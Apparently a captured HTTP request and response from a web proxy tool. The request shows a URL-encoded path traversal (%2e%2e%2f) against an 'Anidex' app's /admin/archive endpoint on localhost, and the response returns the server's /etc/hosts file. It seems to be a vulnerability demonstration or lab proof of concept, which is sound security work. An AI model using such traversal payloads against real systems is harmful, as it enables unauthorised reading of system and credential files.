 Request
Pretty Raw Hex
\n
1 GET /admin/archive/%2e%2e%2fetc%2fhosts HTTP/1.1
2 Host: localhost:8888
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 Referer: http://localhost:8888/login
16 Accept-Encoding: gzip, deflate, br
17 Cookie: session=eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJEYXQyUGhpdCJ9fQ==;
session.sig=J62bYBi6J_zBTMsL6B60Ig5IXm8
18 If-None-Match: W/"da9a-0Lx3etEg2toGh2SMq5Uzl+YrktA"
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
\n
Anidex
Content
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00:: ip6-localnet
ff00:: ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.19.0.3 171089c0143d
127.0.0.1 api.jikan.moe